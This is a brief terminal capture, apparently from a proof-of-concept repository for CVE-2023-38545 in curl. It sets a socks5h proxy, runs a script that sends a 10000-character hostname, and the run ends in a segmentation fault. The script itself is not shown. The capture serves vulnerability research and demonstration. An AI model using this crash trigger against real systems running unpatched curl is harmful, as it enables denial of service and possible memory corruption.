 /CVE-2023-38545-exploitation # export ALL_PROXY=socks5h://127.0.0.1:1080
/CVE-2023-38545-exploitation # echo $ALL_PROXY
socks5h://127.0.0.1:1080
/CVE-2023-38545-exploitation # ./curl.sh
* Uses proxy env variable ALL_PROXY == 'socks5h://127.0.0.1:1080'
*   Trying 127.0.0.1:1080...
* SOCKS5: server resolving disabled for hostnames of length > 255 [actual len=10000]
Segmentation fault